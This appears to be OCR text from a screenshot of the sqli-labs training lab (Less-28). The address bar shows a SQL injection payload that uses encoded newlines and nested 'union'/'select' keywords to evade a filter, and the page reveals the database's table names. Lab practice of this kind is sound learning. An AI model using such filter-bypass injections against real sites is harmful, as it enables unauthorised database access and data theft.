 吾爱破解门户 - 52pojie.cn
搜索 - 吾爱破解 - 52pojie.cn
批处理之家 BAT,CMD,批处理,Po
KCTF
DeepSeek | 深度求索
2025 sqli-labs通关流程 手把手
Less-28 Trick with SELECT & UN
127.0.0.1:8080/sqli-labs/Less-28/?id=0%27)%0aunion%0aseunion%0aselectlect%0a1,2,(selECt%0agroup_concat(table_name)%0afrom%0ainformation_schema.tables%0awhere%0atable_schema=%27securi...
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-28
All Your 'UNION'
and
'SELECT' belong to us.
Hint: Your Input is Filtered with following result: 0') union select 1,2,(selECt group_concat(table_name) from information_schema.tables where table_schema='security');